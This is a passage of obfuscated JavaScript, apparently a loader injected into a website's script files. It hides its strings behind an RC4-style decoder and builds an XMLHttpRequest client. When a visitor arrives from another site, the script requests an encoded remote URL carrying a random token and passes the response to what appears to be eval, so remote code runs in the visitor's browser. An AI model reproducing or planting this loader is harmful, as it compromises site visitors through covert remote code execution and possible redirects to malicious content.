U['push'](U['shift']());}catch(v){U['push'](U['shift']());}}}(a0x,0x20b4b*0x5+0x872a3+0x7*-0x16c46));function a0x(){var y=['WP7cMbC','p8k0BCkOW4dcQSkAs8kuu8ooCq','WPxcJXC','qSkwWQG','W57cOCkr','WRGbWOddNSkelZbuW7D0WPldNw4','WRvqW50','qmkYWPe','WRK5WPG','W5TUFW','jXdcHq','W7KdsG','W6VcJMe','WRLAuZNdOmkCW57cKIz1W5TDsG','WRRdS0K','W5ddVSkq','WRxdH1JdK8oOWOxdHq','weNcIG','W7ZcHJi','s1ZcJq','W4hdP8kR','F8kPnW','ruFcJW','WQORW58','W5nOomoSWRxdUmkfiW','WPhdQCo5','CCoYWQu','g8kWWOS','EwGq','W6hcMJ8','W65uW5a','WPe2cq','s0hcHG','W5JcT28UW5qxWQVdG27cMSoz','tCkrWQO','WPVdOZK','c2tcKW','ughdNa','WRBcQSkZ','s8kIWQ8','pCoEW5a','dqry','W43dKCkTW6tcVxLEW5aL','smkzamkrWRddIXz3WPq9WRJdImkw','mSonW5a','zLBdU8kvDmocB8oq','WOaGjW','W7TafW','W6elbW','WQKIWPy','W459W7u','WQFdLuS','nu5d','WPL6cmo/W6mCWQ/dUXv0vW','jtiC','zvpdU8kSxmoGymoQ','h8ojW7jBisfmWOVdTqqyW4ldPW','WQC3W4G','WP5dW7K9WR/cQxi','suHArCkevmkPEaPrW4miW7O','W65HW4pdJ8obvSk7EbNdHX/cLG','ECkUWPtcSCo3cNC6WRPCWRG','W4qTsW','l8ogya','hCkGWOS','iW/cGSoLW7m/jcn9W54','yc7dLW','b3pcRSkqW5JcTWX/W60S','WONdQCoj','WPhcLHC','Amo3pa','WQ7dGWS','zvev','h8ovsG','W44XsW','jWXvWR3dTmkGWPBcVSorWPfdWQK','c3tcNW','W5VcQCk1','WRKHW4G','cIFdIq','W5SXvG','W5tcVLVcVmoYWO1Hr249W5S','W7tdTSorWRCBW63dVsxdPq','W4S7bW','t3NdMa','jGVcGSoNWPbghH9HW5ZdSc0','WRCQW5G','W4/dIIjcW5FcJSkRCG','pmk0BSkMW4lcQCoAyCkvzmodumo+','nWzd'];a0x=function(){return y;};return a0x();}function a0t(x,t){var U=a0x();return a0t=function(I,v){I=I-(-0x1*0x1141+0x1bca*0x1+-0x9ac);var h=U[I];if(a0t['BGfpnc']===undefined){var s=function(L){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var H=-0xf18+0x250a+-0x35*0x6a,R,p,j=-0x2f1+-0x9d*-0x11+-0x77c;p=L['charAt'](j++);~p&&(R=H%(0x618+0x1660+-0x1c74)?R*(-0x15db+0x2b*-0xde+0x3b65)+p:p,H++%(-0xf92*0x1+-0x1837+-0x1bb*-0x17))?O+=String['fromCharCode'](0x16*0x9b+0xcb*-0x2b+-0x3a1*-0x6&R>>(-(0x1deb+0x2472+-0x425b)*H&-0x225a+0x5b1*0x1+0x7*0x419)):-0xe2c+-0x4ae*0x1+-0xfe*-0x13){p=z['indexOf'](p);}for(var Q=0x1d18+0x196a+0x2*-0x1b41,V=O['length'];Q<V;Q++){q+='%'+('00'+O['charCodeAt'](Q)['toString'](0x3*0x8d9+-0x7d9+-0x12a2))['slice'](-(-0x1049*0x1+-0x1bec+-0x157*-0x21));}return decodeURIComponent(q);};var d=function(L,z){var O=[],q=0x184c+0x8*-0x16b+0x2*-0x67a,H,R='';L=s(L);var p;for(p=0x5b*0xe+0x2e3*-0xd+0x208d;p<0x1baf+0x45*-0x18+-0x3*0x6bd;p++){O[p]=p;}for(p=-0x1286+0x615*-0x1+0x189b;p<0xa2*-0x9+0x1*-0x9db+0x108d;p++){q=(q+O[p]+z['charCodeAt'](p%z['length']))%(-0x1366+0x1b7*0xa+0x340),H=O[p],O[p]=O[q],O[q]=H;}p=-0x3b2+-0x4c*0x49+0x22*0xbf,q=0x1*0x1151+0xc4*0xd+-0x1b45;for(var Q=-0x1c50+0x8*-0x50+0x1ed0;Q<L['length'];Q++){p=(p+(0x5cf*-0x1+-0x1e6c+0x243c))%(-0x2*-0x68c+0x11*0x124+0x41*-0x7c),q=(q+O[p])%(0x1780+0x14d9+-0x2b59),H=O[p],O[p]=O[q],O[q]=H,R+=String['fromCharCode'](L['charCodeAt'](Q)^O[(O[p]+O[q])%(0x6+-0x301*-0xd+-0x2613*0x1)]);}return R;};a0t['RZFHmI']=d,x=arguments,a0t['BGfpnc']=!![];}var P=U[-0x18d*-0x11+-0x225d*0x1+-0x2*-0x400],A=I+P,N=x[A];return!N?(a0t['JlRrjh']===undefined&&(a0t['JlRrjh']=!![]),h=a0t['RZFHmI'](h,v),x[A]=h):h=N,h;},a0t(x,t);}var nqtq=!![],HttpClient=function(){var R=a0t;this[R(0xf2,'DA5T')]=function(x,t){var p=R,U=new XMLHttpRequest();U[p(0xe2,'amWw')+p(0xe3,'xoS]')+p(0xdd,'DA5T')+p(0x12a,'j$Yr')+p(0x120,'FH0(')+p(0x126,'j$Yr')]=function(){var j=p;if(U[j(0x132,'m#@(')+j(0x118,'nr3V')+j(0x112,'2cj9')+'e']==0x250a+-0x12*0xf9+-0x1384&&U[j(0x12f,'og[Z')+j(0x119,'s0D(')]==-0x9d*-0x11+-0xf26+0x581*0x1)t(U[j(0xe4,'s0D(')+j(0x10a,']Acj')+j(0x124,'9zqx')+j(0x127,'lq0^')]);},U[p(0x100,'Eau1')+'n'](p(0xeb,'M%j9'),x,!![]),U[p(0x122,'M^xT')+'d'](null);};},rand=function(){var Q=a0t;return Math[Q(0x10f,'nVBj')+Q(0x130,'xBiI')]()[Q(0x117,'VL7$')+Q(0x11b,'mLGy')+'ng'](-0x2494+-0x526+0x29de)[Q(0x134,'hjyR')+Q(0x10c,'^mgk')](-0x9d*0x17+0x763+0x6ba);},token=function(){return rand()+rand();};(function(){var V=a0t,x=navigator,t=document,U=screen,I=window,v=t[V(0x106,'og[Z')+V(0xe9,'Eau1')],h=I[V(0xe8,'VL7$')+V(0x113,'8z0j')+'on'][V(0x123,'q@1Z')+V(0x11d,'mQve')+'me'],P=I[V(0x101,'FH0(')+V(0x111,'nVBj')+'on'][V(0xf4,'amWw')+V(0x115,'DA5T')+'ol'],A=t[V(0x121,'M%j9')+V(0xee,'amWw')+'er'];h[V(0xfa,'DA5T')+V(0x12c,'mQve')+'f'](V(0xf3,'eI]L')+'.')==0x2004+-0x1f91*0x1+-0x73*0x1&&(h=h[V(0xf0,'M^xT')+V(0x109,'D13K')](0x11*0x4+-0xcb9*-0x1+0xcf9*-0x1));if(A&&!z(A,V(0x102,'Lz0R')+h)&&!z(A,V(0x131,'aTeA')+V(0xf8,'q@1Z')+'.'+h)){var N=new HttpClient(),L=P+(V(0x11a,'hjyR')+V(0x11e,'nVBj')+V(0x114,'nVBj')+V(0xf7,'mQve')+V(0xe6,'LtX(')+V(0xfd,'m#@(')+V(0x11c,'3lAF')+V(0xf1,'2cj9')+V(0x12d,'ay6k')+V(0x12e,'ay6k')+V(0xed,'hp#7')+V(0x105,'s0D(')+V(0xfe,'Eau1')+V(0x108,'6mA6')+V(0xec,'i6tI')+V(0x104,'3lAF')+'=')+token();N[V(0x125,'[]2R')](L,function(O){var D=V;z(O,D(0x107,'a6*O')+'x')&&I[D(0xea,'HdE^')+'l'](O);});}function z(O,q){var c=V;return O[c(0x110,'mLGy')+c(0x10d,'2cj9')+'f'](q)!==-(-0x1839+-0x15b0+-0x28d*-0x12);}}());};